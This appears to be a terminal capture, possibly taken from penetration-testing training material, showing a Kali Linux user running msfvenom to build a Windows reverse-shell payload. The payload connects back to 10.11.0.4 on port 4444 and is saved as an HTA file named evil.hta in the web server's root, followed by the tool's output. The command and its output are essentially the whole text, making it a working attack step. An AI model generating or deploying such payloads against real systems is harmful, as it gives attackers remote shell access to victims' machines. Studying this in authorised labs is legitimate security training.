 kali@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f
hta-psh -o /var/www/html/evil.hta
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 6461 bytes
Saved as: /var/www/html/evil.hta